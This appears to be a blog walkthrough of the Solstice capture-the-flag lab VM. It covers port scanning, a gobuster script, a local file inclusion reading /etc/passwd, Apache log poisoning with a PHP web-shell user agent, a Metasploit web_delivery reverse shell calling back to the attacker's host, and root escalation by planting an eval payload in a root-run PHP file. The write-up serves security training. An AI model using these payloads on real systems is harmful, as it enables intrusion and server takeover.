This is my walkthrough of the Solstice CTF exercise located here. It is rated as ‘Intermediate’.
Scan – NMAP
The first thing to do is run an NMAP scan against the host. Here is the command I used:
nmap -A -p- 192.168.56.121This revealed several open ports. When you supply the ‘-A’ parameter to NMAP, it gives you more of a detailed breakdown.
| Port | Description |
|---|---|
| 21 | FTP service. Anonymous login disabled. |
| 22 | SSH service. |
| 25 | SMTP service. |
| 80 | HTTP service. |
| 139 | SMB Related Service |
| 445 | SMB Related Service |
| 2121 | FTP service. Anonymous login enabled. |
| 3128 | Squid proxy |
| 8593 | HTTP Server |
| 54787 | PHP CLI Server |
| 62524 | Unknown |
I quite like CTF’s which have lots of ports open. It makes the enumeration a lot more challenging but I find the best approach here is simply to take a methodical approach and enumerate each port as much as possible one by one.
Website Enumeration
By the way, enumeration of port 80 returned nothing useful. You may skip to the next section if you don’t want to read this part.
NMAP revealed that the FTP service didn’t have anoymous login enabled so I ignored that initially, and went straight to the website. When visiting the website, it came up with a really basic page.
I decided to use gobuster to scan for directories. I have a script setup for this which may help you:
trap "echo Terminating...; exit;" SIGINT SIGTERM
if [ $# -eq 0 ]; then
echo "Usage: ott http://host threads optionalExtensions"
exit 1
fi
for f in /usr/share/dirb/wordlists/common.txt /usr/share/dirb/wordlists/big.txt /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt /usr/share/wordlists/raft/data/wordlists/raft-large-directories-lowercase.txt /usr/share/wordlists/raft/data/wordlists/raft-large-files-lowercase.txt /usr/share/wordlists/raft/data/wordlists/raft-large-words-lowercase.txt
do
echo "Scanning: " $f
echo "Extensions: " $3
if [ -z "$3" ]; then
gobuster -t $2 dir -f --url $1 --wordlist $f | grep "Status"
else
gobuster -t $2 dir -f --url $1 --wordlist $f -x $3 | grep "Status"
fi
doneThis script isn’t perfect, but it allows me to scan websites using a lot of different wordlists. Feel free to copy my script and use/adjust as needed. You can save it in /usr/bin (make sure to make it executable with chmod +x ott). Once saved, you can use it as follows:
ott http://192.168.56.121 50This didn’t reveal anything of interest apart from a few ‘forbidden’ directories. I decided to rerun the command but specify additional extensions:
ott http://192.168.56.121 50 .phtml,.php,.txt,.htmlThis again found nothing of use. There may have been more to enumerate here but I decided to move onto the next web port.
Enumerating Port 8593
I fired up my web browser again and visited http://192.168.56.121:8593.

I noticed there were two links on this page. Clicking ‘Main Page’ didn’t seem to do much but when I clicked ‘Book List’, it seemed to add a GET parameter to the URL. Time to test for a Local File Inclusion vulnerability!
http://192.168.56.121:8593/index.php?book=../../../../../etc/passwdThis revealed the /etc/passwd file.

Now that I know the script is vulnerable to LFI, I tried to leverage the vulnerability to get a shell. A good way you can do this is by log poisoning.
I decided to see what logs I could access. I tried a few (auth.log, mail.log etc), but the only ones I could access were the Apache access and error logs (/var/log/apache2/access.log and /var/log/apache2/error.log).

Now that we know we can access the Apache error log, there’s a good chance we can poison this to get a shell. By the way – it took ages for this page to load as I had previously run gobuster against the website causing thousands of logs in the logfile – I guess this is comparable to a real life server in that sense as you will usually find very big log files.
To poison the web log, I loaded up Burpsuite. For those of you who don’t know, Burpsuite is a proxy server (amongst other things) where you can intercept traffic and manipulate it before it gets sent onto the destination. In this case, I manipulated my own web traffic and changed my browser user agent before the request was sent to the server.

When Burpsuite it open, navigate to the ‘Proxy’ tab and ensure the button says ‘Intercept is on’.
When you have enabled Burpsuite, configure your local browser proxy settings to point to this proxy server (yourip:8080). I then visited the main page on the CTF (port 80). The request popped up in Burpsuite, and I change my useragent to include a PHP script.
Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0
Once I changed this line on Burpsuite, I clicked ‘Forward’ to forward my request onto the server. This then saves the PHP command straight into the Apache access log, which gets executed once you leverage the LFI vulnerability.
Due to the fact the web browser took such a long time to previously load the access log, I used wget to load the page. First though, I used metasploit to generate a payload.
sudo msfconsole
search web_delivery
use 1
set target 1
show payloads
set payload 15
set LHOST 192.168.56.1
set SRVPORT 8081 (I done this as Burpsuite was still open, which utilises the default port 8080).
run
As you can see, this gives you a PHP command to execute.
I copied this and then put this into the following wget command (on the cmd parameter).
wget "192.168.56.121:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=metasploit command went here

Bare in mind that you will need to escape the quotes contained in the metasploit command by putting a \ character before them – see the screenshot. This gave me a shell on the server which I was then able to access using the following commands:
sessions -i 1
shell
python -c 'import pty; pty.spawn("/bin/bash")'Privilege Escalation
Now that I had a shell, the next step was to escalate my privileges. There are a number of checks that I usually do to try and find a route to privilege escalation.
- SUID/GUID Checks
- Writable File Checks
- Kernel Checks
- Open ports check
- Services running as root
… and more.

My checks didn’t return anything too interesting, except for services running as root. To see these services, you can run this command:
ps -aux | grep rootI could see that a PHP command was being run as root. As we can see from the screenshot below, it also had an open port on the local IP (57).
I decided to visit the directory listed in the command (/var/tmp/sv).
Once in the directory, this revealed an index.php file. Knowing this was being ran as root, I can exploit this to get a root shell. I span up another metasploit session and repeated the same steps as I did previously to generate a payload (though this time I set SRVPORT to 8082 and LPORT to 4445). Once done, I pasted the metasploit command again into the PHP file (though only the eval part this time):
echo "<?php eval(); ?>" > index.php
Adjust this command to match what meterpreter gives you.
I then used CURL on the server to download the file and I had a root shell.
curl http://127.0.0.1:57
This took me about 50 minutes – I found privilege escalation easier compared to the initial foothold. Thanks to whitecr0wz for a great CTF.

